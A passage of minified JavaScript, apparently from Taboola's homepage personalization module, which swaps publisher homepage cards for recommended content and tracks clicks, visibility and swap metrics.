s={isBackgroundImage:o,dimensions:i};a.addEventListener("load",(()=>{this.imageLoaded(a,s)}),!0),a.addEventListener("error",(()=>{this.imageFailed(a)}),!0),this.setImageAttributes(a,r)}resetCloudinaryTimer(){this._cloudinaryTimer&&(window.clearTimeout(this._cloudinaryTimer),this._cloudinaryTimer=0)}imageFailed(e){(0,eu.R4)("imageLoadingFailure","",this._itemData.imageUrl),this.resetCloudinaryTimer(),this.isRetryAllowed(e)&&(e.src=this._itemData.imageUrl,e.dataset.src=this._itemData.imageUrl,e.dataset.source="original",this.imageAlreadyFailed=!0,e.onerror=null)}isRetryAllowed(e){return!e.dataset.tblSwap&&!this.imageAlreadyFailed&&!this.cloudinaryDisabled}cleanUp(){this.eventEmitter.removeAll(),this.eventEmitter=(0,y.i)()}setImageAttributes(e,t){e.src=t,this._domElement.getAttribute("alt")&&(e.alt=this._itemData.title),this._domElement.title&&(e.title=this._itemData.title),e.dataset.src=t,function(e,t){e.dataset.src=t}(e,t),e.dataset.source=this.cloudinaryDisabled?"original":"cloudinary",e.dataset.cloned="true"}getImageElement(e){if(0===this._domElement.children.length||e)return(0,Te.W)("img");const t=this._domElement.cloneNode(!0);return function(e){Vu.forEach((t=>e.removeAttribute(t)));const t=(0,$d._r)().remove_image_attributes;t&&t.forEach((t=>e.removeAttribute(t)))}(t),t}}function Hu(e){let t,n;if(e.clientWidth&&e.clientHeight)n=e.clientWidth,t=e.clientHeight;else{const i=e.getBoundingClientRect();n=i.width,t=i.height}return{width:n,height:t}}let Gu,Ku=[];var Xu=__webpack_require__(9575);let Ju,Yu={},Zu={},Qu=!1,ep=0;const tp=/^HP\s*/;function np(e){(0,ne.IF)(Yu,(t=>{e(t)}))}function ip(e){return e.replace(tp,"")}function rp(e,t){Yu[e].status=t}function op(e){!function(e){const{data:t,placementData:n}=Yu[e];(0,eu.a0)(t,n)}(e),rp(e,"sent"),ep++}function ap(){(0,ne.x7)(Yu)||(np((e=>{"ready"===Yu[e].status&&op(e)})),Object.keys(Yu).every((e=>{const{status:t,data:n}=Yu[e];return"sent"===t&&0===n.numOfItemsNotOnPage}))&&(window.clearInterval(Ju),Qu=!0))}function sp(e,t,n,i){Yu[e]={status:"initialized",data:t,nonSwappedIndexes:null==n?void 0:n.map(Number),placementData:i}}function lp(e,t,n){return{region:ip(e),template:"HP",numOfExpectedItems:t,numOfReturnedItems:n||0,numOfSwappedItems:0,numOfDupSkippedItems:0,numOfItemsNotOnPage:0,snoozedIndex:yu(e)||[],debugInfo:"loader_v: trecs",killSwitchEnabled:!1}}function cp(e){const{name:t,placements:n}=e,i=n[0],r=ip(t);if(Yu[r])return;const o=i.hps||[],a=n.length>1?function(e){const t=e[0],n=t.hpl||t.uip,i=e.reduce(((e,t)=>{var n,i;return e+(null!==(i=null===(n=t.hps)||void 0===n?void 0:n.length)&&void 0!==i?i:0)}),0);return lp(n,i,e.reduce(((e,t)=>e+t.items.length),0))}(n):function(e){var t,n,i,r;return lp(e.hpl,null!==(n=null===(t=e.hps)||void 0===t?void 0:t.length)&&void 0!==n?n:0,null!==(r=null===(i=e.items)||void 0===i?void 0:i.length)&&void 0!==r?r:0)}(i);sp(t,a,o,i)}function dp(e,t){if(Yu[e])switch(t){case"ready":!function(e){rp(e,"ready"),Zu[e]||(Zu[e]="ready"),(Qu||ep%3==1)&&op(e)}(e);break;case"pending":rp(e,"pending")}}function up(e,t,n){const i=(0,Bc.$6)(e);if("killSwitchEnabled"!==t){if(Yu[i])switch(t){case"numOfItemsNotOnPage":!function(e,t){const{data:n}=Yu[e],i=0===n.numOfItemsNotOnPage;"sent"===Yu[e].status&&i||(n.numOfItemsNotOnPage=t,t>0&&dp(e,"pending"))}(i,n);break;case"numOfDupSkippedItems":!function(e,t){const{data:n}=Yu[e];t>0&&(n.numOfDupSkippedItems+=1)}(i,n);break;case"numOfSwappedItems":!function(e,t){const n=Yu[e],{nonSwappedIndexes:i,data:r}=n;n.nonSwappedIndexes=null==i?void 0:i.filter((e=>e!==t||(r.numOfSwappedItems++,!1))),r.numOfItemsNotOnPage>0&&(r.numOfItemsNotOnPage=n.nonSwappedIndexes.length)}(i,n),dp(i,"ready")}}else!function(e){const t=lp(e,0,0);t.killSwitchEnabled=!0,sp(e,t,[],Yu[e].placementData),op(e)}(i)}var pp=__webpack_require__(5423);let mp,hp=!1;const fp={t:"missingTitleTags",l:"missingLinkTags"};class bp{constructor(e,i,r,o){var a;this.eventEmitter=new aa.b,this._actionsList=[],this._originalCard={},this._nonDefaultAttrSelectors={},this._itemMapping=(0,y.i)(),this._swapEnded=!1,this._errorMessages=[],this.executeSwap=()=>{if(!function(e){return!e.b||!_u()}(this._regionConfig))return this._errorMessages.push("Card skipped due to blur timeout"),!1;if(this._imageElement){const e=new qu(this._imageElement,this._regionConfig,this.itemData);e.eventEmitter.once("image_loaded",this.processSwapActions),e.executeImageSource()}else this.processSwapActions();return function(){if((0,B.UV)({measuredType:"hp4uFirstCardSwapped",measureLevel:"generalMeasure"}),hp)return;const e={type:"MEASUREMENT",reason:"hp4uFirstCardSwapped",message:(window.performance?window.performance.now().toFixed(2):0).toString()};hp=!0,(0,eu.W4)(e)}(),!0},this.processSwapActions=()=>{this._actionsList.forEach((e=>e()))},this.swapImage=()=>{const e=this.getMultipleHTMLElements("img"),t=function(e){const t=(0,$d._r)().ex_image_selector,n=t?`img${t}`:"img",i=(0,je.b_)(e,n).filter((e=>"svg"!==e.src.split(".")[1]&&!(0,L.vP)(e,"picture")));if(0===i.length)return 0;const r=(0,je.b_)(e,"picture");return i.length+r.length}(this._domElement);if(0===e.length)return 0===t||(this.handleImageError("Found images but no mapping was set","missingImageMapping"),!1);if(t>1)return this.handleImageError("Found two images for swapping which is not supported","multipleImages"),!1;const[n]=e;return n.style.backgroundImage||n.dataset.bg||n instanceof HTMLImageElement?(this._imageElement=n,!0):(this.handleImageError("Found image mapping but it was mapped to incorrect image element","incorrectImageMapping"),!1)},this.swapTitle=()=>this.swapTextElement({field:"t",trcField:"title",isMandatory:!0}),this.swapLink=()=>{const e=this.getMultipleHTMLElements("l");return 0===e.length?(this._errorMessages.push("Missing link elements"),!1):(e.forEach((e=>{e instanceof HTMLAnchorElement&&this._actionsList.push((()=>{e.href=this.itemData.clickUrl,function(e,i){const r=!(0,n.BC)("enable-hp4u-redirect"),o=(0,N.KP)("mobile");i.addEventListener(o?"touchstart":"mousedown",(()=>{const n=e.getEventClick();r?(i.href=(0,s.n3)(e.clickUrl,{tbref:"hp"}),function(e,n,i){(0,Ce.RK)({url:i,type:"click"},{isCritical:!0});const r=t.MC.responseSummary.testAndExperiment.testVariant,o=(0,pp.wj)(e,n.href,r);(0,_e.k)("click",o),e.reportTracking("c")}(e,i,n)):i.href=n,i.addEventListener("click",(()=>{(0,me.C8)("e27",e,n)}),!0)}))}(this.itemData,e),e.getAttribute("title")&&e.setAttribute("title",this._originalCard.title),Wu(e)}))})),!0)},this.swapCategory=()=>{const e=this.getHTMLElement("c");if(!e)return!0;const t=this._originalCard.category;if(!t)return this._actionsList.push((()=>{e.setAttribute("style","display: none !important;")})),!0;const n=t.split("//");if(n.length>0&&this._actionsList.push((()=>{vp(e,n[n.length-1]),Wu(e)})),1===e.nodeType&&"A"===e.nodeName){const n=`${window.location.origin}/${t}#tbla-swap`;this._actionsList.push((()=>{e.setAttribute("href",n),Wu(e)}))}return!0},this.swapAuthor=()=>this.swapTextElement({field:"a",trcField:"author",isMandatory:!1}),this.hideElement=()=>{const e=this._itemMapping.he;return!e||((0,je.b_)(this._domElement,e).forEach((e=>{this._actionsList.push((()=>{e.setAttribute("style","display: none !important;")}))})),!0)},this.swapIcons=()=>{var e;const t=null===(e=(0,$d._r)())||void 0===e?void 0:e.icons_config;return!t||(this._actionsList.push((()=>{var e,n;e=this._domElement,n=this._originalCard,t.rules.forEach((t=>{var i;if((null===(i=t.conditions)||void 0===i?void 0:i.length)>0){const i=function(e,t){return{trcRecommendation:t,selectorToHide:e["selector-to-hide"],selectorToInsertInto:e["element-to-insert-into"],iconElem:e["icon-elem"],insertionPosition:e["insertion-position"],conditions:e.conditions,placement:e.placement,platform:e.platform}}(t,n);!function(e,t){const{conditions:n,trcRecommendation:i}=t;if(!function(e){const{trcRecommendation:t,platform:n,placement:i}=e;return function(e,t){const{"placement-names":n,operator:i}=t;if(0===n.length)return!0;const r=n.indexOf(e.placement)>-1;return"equals"===i?r:!r}(t,i)&&("ALL"===(r=n)||"DESK"===r);var r}(t))return;const r=n.reduce(((e,t)=>{const n=i[t["response-field"]],r=function(e,t,n){const{"response-field":i,"response-value":r}=t,o=n[i],a=o.indexOf(r)>-1,s=o===r;switch(e){case"contains":return a;case"does not contain":return!a;case"equals":return s;case"not equals":return!s;default:return!1}}(t["match-operator"],t,i);return e&&n&&r}),!0);!function(e,t,n){const{selectorToHide:i,selectorToInsertInto:r}=n,o=(0,je.nB)(e,i),a=(0,je.nB)(e,r);var s;if(a)if(t){if(o)return;!function(e,t){const{insertionPosition:n,iconElem:i}=t;null==e||e.insertAdjacentHTML(n,i)}(a,n)}else o&&(null==(s=o)||s.setAttribute("style","display: none !important;"))}(e,r,t)}(e,i)}}))})),!0)},this.swapDate=()=>{const e=this.getHTMLElement("d");return!e||(this._actionsList.push((()=>{if(nu("date",e,this._originalCard))return void Wu(e);const t=(0,$d._r)().date_config;if(!t)return this.setDefaultDate(e),void Wu(e);const[n,i]=function(e,t,n){const i=(0,ci.U9)(t);if(!e.useModified||!n)return[i,!1];const r=(0,ci.U9)(n);if(!(0,g.qS)(e.minutesDiff))return[r,!0];const o=r.getTime()-i.getTime();return Math.abs(o)>6e4*e.minutesDiff?[r,!0]:[i,!1]}(t,this._originalCard["published-date"],this._originalCard["last-modified"]);let r=function(e,t){let n;!function(e){Tu=e.locale||"en-US",Eu=e.timezone||void 0,null!=ku||(ku=function(){const e=new Date;try{return e.toLocaleString("en-US",{month:"numeric",timeZone:"America/New_York"}),!0}catch(e){return!1}}())}(t);let i=Ru.default;t.format&&(i=Ru[t.format]||t.format),"UTC:"===i.slice(0,4)&&(i=i.slice(4),n=!0);const r=ku?ju:Fu;return i.replace(wu,(t=>r(t,n,e)))}(n,t);return i&&t.updatedLabel&&(r=`${t.updatedLabel} ${r}`),vp(e,r),Wu(e),!0})),!0)},this.swapDescription=()=>this.swapTextElement({field:"desc",trcField:"description",isMandatory:!1}),this.swapAdditionalElements=()=>((0,ne.IF)(this._nonDefaultAttrSelectors,(e=>{const t=e.replace(/^data-tb-/,""),n=this._nonDefaultAttrSelectors[e],i=this._originalCard[t];i&&this._actionsList.push((()=>{n.forEach((e=>{vp(e,i),Wu(e)}))}))})),!0),this.swapPostCard=()=>(this._actionsList.push((()=>{nu("pc",this._domElement,this._originalCard)})),!0),this.swapEvents=()=>(this._actionsList.push((()=>{const e=(0,Ge.qm)(this._domElement,this.handleElementVisible,{overlayOptions:{enableOverlayCheck:!0}});this._visibleUnsubscribe=e.unsubscribe,this._visibleCheck=e.isVisible,this._swapEnded=!0,this.eventEmitter.emit("card_swap_end"),up(this._regionConfig.p,"numOfSwappedItems",this._index),function(e,t){const n=e.dataset;n.itemSwapped="true",n.tblPlacement=t.placement.hpl,n.tblCategory=t.category,n.tblItemId=t.taboolaId,n.tblPublishDate=(0,ci.zH)(t.publishedDate),n.tblType=t.isSponsored?"sponsored":"organic",n.tblSwap="true",n.tblEngine="trecs",(0,Bc.RM)(e)}(this._domElement,this.itemData),function(e){const t=(0,$d._r)().seo_tag_id;!Tp&&t&&(0,_.D)((()=>{const n=document.createElement("span");n.style.display="none",n.innerText=t,e.appendChild(n),Tp=!0}))}(this._domElement),function(e,t,n){const i=function(e){if(!e.r)return e.p;const t=/data-tb-region='([^']+)'/.exec(e.r);return t&&t[1]?t[1]:""}(e),r={iid:Number(t.taboolaId),is:t.isSyndicated,it:t.sourceType,rid:i,rin:n,url:t.clickUrl,t:t.title,tn:t.imageUrl};Ku.push(r)}(this._regionConfig,this.itemData,this._index)})),!0),this.handleElementVisible=(e,t)=>{e&&(t(),this.itemData.setAsVisible(),this.eventEmitter.emit("vis"),this.itemData.reportTracking("vi"))},this.itemData=e,this._originalCard=(a=e.originalCard,["title","description","category","author"].forEach((e=>{const t=a[e];t&&(0,g.mg)(t)&&(a[e]=(0,L.IK)(t))})),a),this._regionConfig=i,this._index=o,this._domElement=r,t.fg.appendEntityCustomData({entity:e,element:r})}cleanUp(){var e;this._actionsList=[],null===(e=this._visibleUnsubscribe)||void 0===e||e.call(this),this._visibleUnsubscribe=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,y.i)(),this._visibleCheck=void 0}initCard(e){this._itemMapping=e,this._nonDefaultAttrSelectors=this.findNonDefaultAdditionalTagElements(),(0,B.UV)({measuredType:"hp4uFirstCardStartSwap",measureLevel:"generalMeasure"})}swapCard(e){this.initCard(e);const t=[this.swapImage,this.swapTitle,this.swapLink,this.swapDate,this.swapCategory,this.swapAuthor,this.swapDescription,this.swapAdditionalElements,this.hideElement,this.swapIcons,this.swapPostCard,this.swapEvents,this.executeSwap];let n=!1;for(const e of t)if(n=e(),!n)break;n||(0,eu.n4)(this._regionConfig.p,"failedToRenderCard",`failed to render card number ${this._index}: ${this._errorMessages.join()}`)}isVisible(){var e;return(null===(e=this._visibleCheck)||void 0===e?void 0:e.call(this))||!1}isCardEnded(){return this._swapEnded}handleImageError(e,t){this._errorMessages.push(e),(0,eu.n4)(this._regionConfig.p,t,e)}setDefaultDate(e){const t=this.itemData.originalCard["last-modified"];vp(e,(0,Xu.P6)(t||this.itemData.publishedDate))}swapTextElement(e){const t=this.getHTMLElement(e.field);if(t&&this._originalCard[e.trcField])this._actionsList.push((()=>{vp(t,this._originalCard[e.trcField]),Wu(t)}));else if(e.isMandatory){const n=t?`Missing ${e.trcField} in recommendation,`:`Missing ${e.trcField} element,`;return this._errorMessages.push(n),!1}return!0}findNonDefaultAdditionalTagElements(){const e={};return(0,$d._r)().additional_tags.forEach((t=>{e[t]=(0,je.iP)(this._domElement,`[${t}]`)})),e}getHTMLElement(e){const t=this._itemMapping[e],n=(0,je.nB)(this._domElement,t);if(n)return n;const i=t.replace(/\[|\]/g,"");return this._domElement.hasAttribute(i)?this._domElement:(gp(e,this._regionConfig.p),null)}getMultipleHTMLElements(e){const t=this._itemMapping[e],n=(0,je.iP)(this._domElement,t);if(n.length>0)return n;const i=t.replace(/\[|\]/g,"");return this._domElement.hasAttribute(i)?[this._domElement]:(gp(e,this._regionConfig.p),[])}}function gp(e,t){const n=fp[e];n&&(0,eu.R4)(n,`Possibly missing tags on placement ${t}`)}function vp(e,t){if(e.childNodes.length<=1)return void(0,L.Xs)(e,t);let n=!1;for(let i=0;i<e.childNodes.length;i++){const o=e.childNodes[i];if(o.nodeType===Node.TEXT_NODE&&o.textContent&&""!==o.textContent.trim()){if((0,r.jz)(t)){mp=(0,Te.W)("textarea"),mp.innerHTML=t;const{value:e}=mp;t=e}o.textContent=t,n=!0;break}}n||(0,L.Xs)(e,t)}class _p{constructor(e){this.eventEmitter=new aa.b,this._cardRenderList=[],this._availableSent=!1,this._allCardsSwapped=!1,this.handleCardVisible=()=>{const{isItemLevelVisible:e}=t.MC.responseSummary;this._cardRenderList.forEach((t=>{const n=t.isVisible();n&&t.itemData.setAsVisible(),(!e||n)&&t.eventEmitter.off("vis",this.handleCardVisible)})),this._placement.sendEventVisible()},this._placement=e.placement,this._cardsForRender=[...e.placement.items],this._regionConfig=e.regionConfig,this._domElement=e.domElement,this._defaultTemplate=e.template,t.fg.appendEntityCustomData({entity:e.placement,element:e.domElement}),this.initEntityCustomData()}cleanUp(){this._cardRenderList.forEach((e=>e.cleanUp())),this._cardRenderList=[],this._visibilityUnsubscribe&&(this._visibilityUnsubscribe(),this._visibilityUnsubscribe=void 0)}getName(){return this._placement.uip}initEntityCustomData(){this._placement.items.forEach((e=>{0===e.contentType&&function(e){zu||(zu=document.createElement("div")),t.fg.appendEntityCustomData({entity:e,element:zu})}(e)}))}hasCardsForRender(){return this._cardsForRender.length>0}swapItem(e,t){const n=this._cardsForRender.shift();if(!n)return;const i=new bp(n,this._regionConfig,e,t);this._cardRenderList.push(i),i.eventEmitter.once("vis",this.handleCardVisible),i.eventEmitter.on("card_swap_end",this.handleCardSwapEnd.bind(this)),i.swapCard(this._defaultTemplate),this._availableSent||(this._placement.sendEventAvailable(),this._availableSent=!0)}handleCardSwapEnd(){this._cardRenderList&&(this._allCardsSwapped=this._cardRenderList.every((e=>e.isCardEnded())),this._allCardsSwapped&&(this.eventEmitter.emit("placement_rendered"),(0,Bc.PP)(this.getName())),0===this._cardsForRender.length&&this._allCardsSwapped&&this._regionConfig.b&&gu(this._regionConfig,this._domElement))}removeIfExist(e){for(let t=this._cardsForRender.length-1;t>=0;--t)if((0,Bc.ow)(this._cardsForRender[t].clickUrl)===e)return this._cardsForRender.splice(t,1),!0;return!1}checkIfAllCardsSwapped(){return this._allCardsSwapped}}class yp{constructor(e,t){this._expectedSwappedCards=0,this._placementRenderList=[],this._snoozedItems=[],this._cardIndexes=[],this._regionElements=[],this._totalCards=0,this._numberOfMissingElement=0,this.name=e.p,this.selector=e.r;const n=a.Pp.document;this._regionConfig=e,this._domElement=(0,je.uv)(n,this.selector),this._defaultTemplate=Fd(e),this._placements=t}cleanUp(){this._placementRenderList.forEach((e=>e.renderer.cleanUp())),this._placementRenderList=[]}createPlacement(e){var t;const n={placement:e,regionConfig:this._regionConfig,domElement:this._domElement,template:this._defaultTemplate};return{renderer:new _p(n),availableCards:e.items.length,indexes:null===(t=e.hps)||void 0===t?void 0:t.map(Number)}}initRegionSwap(){this.initializeAndValidateRegion()&&(this._domElement?this.swapRegion():(this.applyRegionObserver((()=>this.swapRegion())),up(this._regionConfig.p,"numOfItemsNotOnPage",this._expectedSwappedCards)))}initializeAndValidateRegion(){return this._placements.some((e=>e.items.length>0))?(this.setCardsIndexes(),e=this._snoozedItems,t=this._cardIndexes,(null==e?void 0:e.length)>0&&e.every((e=>t.indexOf(e)>-1))&&(gu(this._regionConfig,this._domElement),dp(this._regionConfig.p,"ready")),!0):((0,eu.n4)(this.name,"noItemsToRender"),gu(this._regionConfig,this._domElement),dp(this._regionConfig.p,"ready"),!1);var e,t}applyRegionObserver(e){if(!MutationObserver)return;const t=this.selector,n=this.name;new MutationObserver(((i,r)=>{const o=(0,je.uv)(document,t);o&&(this._domElement=o,setTimeout((()=>{(0,Bc.Jj)(`Region loaded: ${n}`),e()}),0),r.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}swapRegion(){(0,b.n5)(this._domElement,"swapRegion - Dom element is not defined"),nu("pr",this._domElement,this._regionConfig),this._placements.forEach((e=>{const t=this.createPlacement(e);this._placementRenderList.push(t),t.renderer.eventEmitter.on("placement_rendered",this.placementRenderedEvent.bind(this))})),this.initRegionItems()}placementRenderedEvent(){this._numberOfMissingElement>0||this._placementRenderList.every((e=>e.renderer.checkIfAllCardsSwapped()))&&(this._domElement.dataset.regionSwapped="true")}subscribeChanges(e){if(!MutationObserver)return;const t=this._domElement,n=`${this.selector} ${this._defaultTemplate.r}`,i=new MutationObserver((function(r,o){const a=`${n}:not([data-tbl-swap-started])`,s=(0,je.iP)(t,a);s.length>0&&e(s),"true"===t.dataset.regionSwapped&&i.disconnect()}));i.observe(t,{childList:!0,subtree:!0})}processRegionItems(){this.removePotentialDup(),this._regionElements.forEach(((e,t)=>{if(e.index=t,e.handled)return;if(e.element.dataset.tblSwapStarted)return;if(e.element.dataset.tblSwapStarted="true",-1!==this._snoozedItems.indexOf(t))return e.isSnoozed=!0,e.handled=!0,void(0,Bc.RM)(e.element,"#FF1493");if(-1===this._cardIndexes.indexOf(t))return void(e.handled=!0);const n=this.getNextPlacementToRender();null==n||n.renderer.swapItem(e.element,t)}))}removePotentialDup(){if(!this._regionConfig.partial&&this._regionElements.length===this._totalCards&&this._snoozedItems.length)return;const e=this.getPublisherUrls();let t,n=!0;for(;n;){t=!1;let i=0;for(let r=0;r<e.length;r++){const o=e[r];if(o)if(this.isItemShouldBeCurated(r))this.removeIfExist(o)&&(t=!0,this._expectedSwappedCards--,n=!1);else if(i++,this._totalCards<i&&this.removeIfExist(o)){t=!0,this._expectedSwappedCards--;break}}if(!t)break;up(this._regionConfig.p,"numOfDupSkippedItems",1)}}removeIfExist(e){const t=this._placementRenderList.some((t=>t.renderer.removeIfExist(e)));if(t){const t=`Duplicated url [${e}] was found in region [${this.name}]`;(0,eu.R4)("dupSkippedSwap",t)}return t}isItemShouldBeCurated(e){const t=this.isItemShouldBeSnoozed(e),n=this._regionConfig.partial;return n&&0===n.filter((t=>t===e)).length||t}isItemShouldBeSnoozed(e){const t=this._snoozedItems.indexOf(e)>-1||this._snoozedItems.indexOf(-1)>-1;return this._snoozedItems.length>0&&t}getPublisherUrls(){const e=[];return this._regionElements.forEach((t=>{const n=this._defaultTemplate.l,i=(0,je.nB)(t.element,n),r=null==i?void 0:i.href;r?e.push((0,Bc.ow)(r)):e.push("")})),e}getNextPlacementToRender(){const[e]=this._placementRenderList.filter((e=>e.renderer.hasCardsForRender()));return e}setCardsIndexes(){this._snoozedItems=yu(this.name),this._placements.forEach((e=>{var t;const n=null===(t=e.hps)||void 0===t?void 0:t.map(Number);n&&(this._cardIndexes=this._cardIndexes.concat(n))})),this._totalCards=this._placements.reduce(((e,t)=>e+t.items.length),0);const e=this._cardIndexes.length-this._snoozedItems.length;this._expectedSwappedCards=Math.min(e,this._totalCards)}setNumOfMissingDomElements(){const e=this._cardIndexes.filter((e=>-1===this._snoozedItems.indexOf(e))),t=(e.length>0?e[e.length-1]:0)+1;this._numberOfMissingElement=Math.max(t-this._regionElements.length,0)}handleMissingElements(){this.setNumOfMissingDomElements(),0!==this._numberOfMissingElement&&(up(this._regionConfig.p,"numOfItemsNotOnPage",this._numberOfMissingElement),this.subscribeChanges((e=>{this.addRegionItems(e),this.processRegionItems(),up(this._regionConfig.p,"numOfItemsNotOnPage",e.length)})))}initRegionItems(){const e=this._defaultTemplate.r,t=(0,je.iP)(this._domElement,e);this.addRegionItems(t),this.handleMissingElements(),this.processRegionItems()}addRegionItems(e){e.forEach((e=>{this.checkIfElementExist(e)||this._regionElements.push({element:e,handled:!1})}))}checkIfElementExist(e){return this._regionElements.some((t=>t.element===e))}}let wp,xp={};function Cp(e){var t,n;if(0!==(null===(t=e.hp4uRegions)||void 0===t?void 0:t.length)){if((0,B.UV)({measuredType:"hp4uFirstResponse",measureLevel:"generalMeasure"}),(0,eu.f6)(),n=e.ks,!(0,Mn.sT)("tbl_force_taboola")&&n)return vu(),void e.hp4uRegions.forEach((e=>{cp(e),up(e.name,"killSwitchEnabled",1)}));(0,_.D)((()=>{!function(e){if(0===e.length||du)return;const t=[];e.forEach((e=>{const n=(0,$d.Au)(e);n&&t.push(n)})),t.length&&(du=!0,su(t))}(e.reg)})),wp=e.snz,(0,eu.Po)("hp4uEvents",{is_swap:!0},!0),e.hp4uRegions.forEach((e=>{if(!xp[e.name]){const t=function(e){const t=function(e){const t=ru()||[],[n]=t.filter((t=>t.p===e));return n}(e.name);if(t)return new yp(t,e.placements)}(e);t&&(xp[e.name]=t),cp(e),(0,_.D)((()=>{var t;null===(t=xp[e.name])||void 0===t||t.initRegionSwap()}))}}))}}let Ep,kp,Tp=!1,Rp=[];function Ip(e){const t=Rp.filter((t=>t.p===e.hpl)),n=1===t.length?t[0].url_params:Ep;e.items.forEach((e=>{0===e.contentType&&(e.productClick=1,n&&function(e,t){if(e.clickUrl.indexOf("#")>-1)return;const n=null==t?void 0:t.condition;n&&e.originalCard[n.trcField]!==n.value||(e.clickUrl=`${e.clickUrl}#${t.name}=${t.value}`)}(e,n))}))}function Sp(){const{organicPersonalization:e}=t.MC.responseSummary;e&&(Cp(e),function(e){(0,_.D)((()=>{!function(e){const t=function(e){const t=[];return e.hp4uRegions.forEach((e=>{e.placements.forEach((e=>{e.items.forEach((e=>{const n=e;t.push({url:(0,Bc.ow)(n.clickUrl),id:n.taboolaId})}))}))})),t}(e),n=qd;0!==t.length&&0!==n.length&&function(e,t){const n=e.reduce(((e,n)=>(t.indexOf(n.url)>-1&&e.push(n),e)),[]);n.length>0&&function(e){const t={itemId:e.map((e=>e.id)).join(),type:"ERROR",reason:"dupRate"};(0,we.w4)(t)}(n)}(t,n)}(e)}))}(e))}(0,he.tx)(new class{constructor(){this.initializeSwap=()=>{kp=!0,(0,eu._7)(),(0,B.Jy)({measuredType:"hp4uSwapStarted",measureLevel:"generalMeasure"}),nu("ps",(0,$d._r)()),function(){const e=ru();e?su(e):(0,Bc.Jj)(iu.f.NO_REGIONS)}(),function(){const e=(0,$d._r)().swap_data_event_interval||1e4;Ju=window.setInterval((()=>ap()),e),window.setTimeout((()=>{window.clearInterval(Ju),Qu=!0,np((e=>{"sent"!==Yu[e].status&&op(e)}))}),3e4),window.addEventListener("beforeunload",ap)}(),(0,_.D)((()=>{(function(){var e;const t=null===(e=(0,$d._r)())||void 0===e?void 0:e.blur;t&&(cu=Object.assign(Object.assign({},fu),t))})(),cu&&(!cu.debug||(0,Bc.ug)())&&(function(){(0,b.n5)(cu,"Blur must have value");const e=cu.size,t=`.tbl_blur {filter: blur(${e});-webkit-filter:blur(${e});opacity:${cu.opacity};}`;(0,ti.x)(t,{id:"tblBlur"})}(),function(){let e;const t=ru();(null==t?void 0:t.length)&&(t.forEach((t=>{if(!t.b)return;const n=`${t.r} ${Fd(t).r}`;e=(0,je.b_)(document,n);const i=t.partial;if(i){const t=e.filter(((e,t)=>i.indexOf(t)>-1));e=e.concat(t)}(0,je.ET)(e,"tbl_blur")})),mu=!0)}(),pu||((0,b.n5)(cu,"Timer blur must have value"),pu=window.setTimeout((()=>{if(hu=!0,(0,je.nB)(document,".tbl_blur")){vu();const e="timed out before items were swapped";(0,eu.n4)(void 0,"blurTimeoutBeforeSwap",e),(0,Bc.Jj)(e)}}),1e3*cu.timeout))),function(){const e=(0,$d._r)().nrTimeout;Gu=window.setTimeout((()=>{(0,v.MD)("Impression timeout"),function(){var e,n;if(Ku.length>0){window._newsroom=window._newsroom||[];const i={sourceItemType:(0,Pn.T)(t.MC.optionsSummary.itemSourceType),platform:null===(n=null===(e=null===t.MC||void 0===t.MC?void 0:t.MC.responseSummary)||void 0===e?void 0:e.userData)||void 0===n?void 0:n.platform,variant:t.MC.responseSummary.testAndExperiment.testVariantsMap[(0,mo.ub)(po.R.L2)]||null,hppItems:Ku};window._newsroom.push({sendHppImpression:i}),Ku=[],window.clearTimeout(Gu)}}()}),1e3*e)}()})),(0,n.BC)("enable-click-tracker-extension")&&(0,_.D)((()=>{!function(){const e=function(){var e,t;const n=(0,$d._r)().ct_selector;return{regions:null===(t=null===(e=(0,$d._r)())||void 0===e?void 0:e.regions)||void 0===t?void 0:t.map((e=>{const t=Fd(e),i=t.r,r=t.l,o=`${i} ${r}, ${i}${r}`;return{n:e.p.substring(2).trim(),rs:n||e.r,cs:o}})),taboolaSelectorChecker:"[data-tbl-swap]"}}();(0,ne.x7)(e)||0===e.regions.length||(0,_.D)((()=>{!function(e){new Qd(e)}(e)}))}()}))},this.shouldInitializeHp4u=e=>e===(0,Pn.T)("home")&&!kp||this.wasNewPageLoadCalled,this.onOptionsSummaryUpdated=e=>{const{itemSourceType:t}=e;if(this.shouldInitializeHp4u(t)){if(this.wasNewPageLoadCalled=!1,(0,$d.S3)(),!(0,$d.xU)())return;this.initializeSwap()}},this.wasNewPageLoadCalled=!1,kp=!1}getName(){return"hp4u"}getSupportedFeatures(){return["hp4u"]}e6(){t.MC.onResponseSummaryUpdate(Sp),t.MC.onOptionsSummaryUpdated(this.onOptionsSummaryUpdated),t.MC.onReset((()=>{this.wasNewPageLoadCalled=!0,xp={},wp=[],Qu=!1,ep=0,Yu={},Zu={},Ju=(0,y.i)(),Ku=[]})),(0,$d.S3)(),(0,$d.xU)()&&(kp||this.initializeSwap())}e9(e){if(!(0,$d.xU)())return;if(!(null==e?void 0:e.data))return;const n=function(e){if(!lu)return uu(e.data.r)?(lu=!0,{hp4uGetRegions:!0}):void 0}(e);n&&(e.data.ad=(0,ne.rL)(e.data.ad,n));const i=function(){if(jd||(jd=(0,$d._r)().maxExItems),Wd||(Wd=(0,$d._r)().maxExReq),Gd!==Wd)return Gd++,(0,$d._r)().ex_preload_key?(Hd||(Hd=function(){var e;const n=[];return null===(e=t.MC.optionsSummary.excludedRecs)||void 0===e||e.forEach((e=>{-1===n.indexOf(e)&&qd.length<=jd&&n.push(e)})),n}()),Hd):(zd||(zd=(0,$d._r)().regions.filter((e=>e.ex)).map((e=>{const t=Fd(e),n=e.r,i=t.r,r=t.l;return{container:n,linkSelector:`${i} ${r}, ${i}${r}`,includedIndexes:e.ex}}))),Vd||(Vd=zd.filter((e=>e.includedIndexes)).reduce(((e,t)=>e+t.includedIndexes.length),0)),Vd===qd.length||zd.forEach((e=>{const t=(0,je.nB)(document,e.container);t&&(0,je.b_)(t,e.linkSelector).reduce(((e,t)=>{const n=(0,Bc.ow)(t.href);return-1===e.indexOf(n)&&e.push(n),e}),[]).forEach(((t,n)=>{const i=e.includedIndexes.indexOf(n)>-1,r=(0,Bc.ow)(t),o=qd.indexOf(r)>-1;o&&Vd--,i&&!o&&qd.length<=jd&&qd.push(r)}))})),qd)}();return i?(e.data.ex=i,{payload:e}):void 0}e13(e){const t=e;if(t.organicPersonalization)return function(e){var t;const n=(0,$d._r)();return Ep||(Ep=n.url_params),Rp||(Rp=n.regions.filter((e=>e.url_params))),null===(t=e.organicPersonalization)||void 